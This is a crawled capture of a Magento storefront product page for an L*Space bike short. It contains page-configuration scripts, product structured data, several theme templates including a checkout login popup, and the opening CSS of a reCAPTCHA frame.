review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/12162\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_12162","catalog_product_view_sku_ANEHSH%2F22"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/l-space-active-new-heights-bike-short"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"12162":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/l-space-active-new-heights-bike-short?options=cart\",\"data\":{\"product\":\"12162\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"12162\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~\"}}","required_options":null},"price_info":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":null,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$110.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":110,"max_price":110,"max_regular_price":110,"minimal_regular_price":110,"special_price":110,"minimal_price":110,"regular_price":110,"formatted_prices":{"final_price":"<span class=\"price\">$110.00<\/span>","max_price":"<span class=\"price\">$110.00<\/span>","minimal_price":"<span class=\"price\">$110.00<\/span>","max_regular_price":"<span class=\"price\">$110.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$110.00<\/span>","regular_price":"<span class=\"price\">$110.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$110.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"L*Space Active New Heights Bike Short","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"L*Space Active New Heights Bike Short","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"L*Space Active New Heights Bike Short","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"L*Space Active New Heights Bike Short","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"L*Space Active New Heights Bike Short","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"L*Space Active New Heights Bike Short","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short","id":12162,"name":"L*Space Active New Heights Bike Short","type":"simple","is_salable":"1","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":12162,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12162\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"L*Space Active New Heights Bike Short","description":"The L*Space Active New Heights Bike Short features a bike short with color blocked detail and a 5\" inseam, made of 29% Elastane and 7% Polyester.","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":110,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short","sku":"ANEHSH\/22","mpn":"ANEHSH\/22"}],"url":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"L Space"},"sku":"ANEHSH\/22","mpn":"ANEHSH\/22"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/template/product-popup.html
body_size: 251
content:
<div class="amtheme-popup-block
        <% if(data.config.popupWrapClass){ %><%- data.config.popupWrapClass %><% } %>"
        <% if(data.config.popupWrapId){ %> id="<%- data.config.popupWrapId %><% } %>"
     tabindex="0">
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="<%- data.config.closeButtonTitle %>"
                aria-label="<%- data.config.closeButtonTitle %>"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close" />
            </svg>
        </button>
        <% if(data.title || data.subtitle){ %>
            <div class="popup-heading">
                <% if(data.title){ %>
                    <h4 class="form-title">
                        <%- data.title %>
                    </h4>
                <% } %>
                <% if(data.subtitle){ %>
                    <span class="popup-subtitle">
                        <%- data.subtitle %>
                    </span>
                <% } %>
            </div>
        <% } %>
        <div class="block-content">
            <%= data.content %>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/mage/gallery/gallery.html
body_size: 415
content:
<!-- Override Magento gallery template -->
<div class="fotorama-item" data-gallery-role="gallery">
    <div data-gallery-role="fotorama__focusable-start" tabindex="-1"></div>
    <div class="fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows">
        <div class="fotorama__stage" data-fotorama-stage="fotorama__stage">
            <div class="fotorama__arr fotorama__arr--prev"
                 tabindex="0"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__stage__shaft" tabindex="0" data-gallery-role="stage-shaft"></div>
            <div class="fotorama__arr fotorama__arr--next fotorama__arr--disabled"
                 tabindex="-1"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__video-close"></div>
            <div class="fotorama__zoom-in"
                 data-gallery-role="fotorama__zoom-in"
                 aria-label="Zoom in"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__zoom-out"
                 data-gallery-role="fotorama__zoom-out"
                 aria-label="Zoom out"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__spinner"></div>
        </div>
        <div class="fotorama__nav-wrap" data-gallery-role="nav-wrap">
            <div class="fotorama__thumb__arr fotorama__thumb__arr--left"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
            <div class="fotorama__nav fotorama__nav--thumbs">
                <div class="fotorama__fullscreen-icon"
                     data-gallery-role="fotorama__fullscreen-icon"
                     tabindex="0"
                     aria-label="Exit fullscreen"
                     role="button"></div>
                <div class="fotorama__nav__shaft">
                    <div class="fotorama__thumb-border"></div>
                </div>
            </div>
            <div class="fotorama__thumb__arr fotorama__thumb__arr--right"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
        </div>
    </div>
    <div data-gallery-role="fotorama__focusable-end" tabindex="-1"></div>
</div>
<div class="magnifier-preview" data-gallery-role="magnifier" id="preview"></div>


--- FILE ---
content_type: text/html
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Customer/template/authentication-popup.html
body_size: 896
content:
<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">
    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Checkout using your account'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email" data-bind="i18n: 'Email Address'"></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true, 'validate-email':true}" />
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label" data-bind="i18n: 'Password'"></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}" />
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout" />
                        <div class="primary">
                            <button type="submit"
                                    class="action action-login secondary"
                                    name="send"
                                    id="send2"
                                    data-bind="i18n: 'Sign In', attr:{title: $t('Sign In')}">
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action"
                               data-bind="
                                i18n: 'Forgot Your Password?',
                                attr: {
                                    href: forgotPasswordUrl,
                                    title: $t('Forgot Your Password?')
                                }"></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>

    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Checkout as a new customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <a data-bind="
                i18n: 'Creating an account',
                attr: {
                    href: registerUrl,
                    title: $t('Create an account')
                }"></a>
            <span data-bind="i18n: 'has many benefits: check out faster, track orders and more.'"></span>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Ui/template/messages.html
body_size: 219
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role="checkout-messages" class="messages" data-bind="visible: isVisible(), click: removeAll">
    <!-- ko foreach: messageContainer.getErrorMessages() -->
    <div aria-atomic="true" role="alert" class="message message-error error">
        <div data-ui-id="checkout-cart-validationmessages-message-error" data-bind="text: $data"></div>
    </div>
    <!--/ko-->
    <!-- ko foreach: messageContainer.getSuccessMessages() -->
    <div aria-atomic="true" role="alert" class="message message-success success">
        <div data-ui-id="checkout-cart-validationmessages-message-success" data-bind="text: $data"></div>
    </div>
    <!--/ko-->
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kbh0j7faamij
body_size: 48091
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
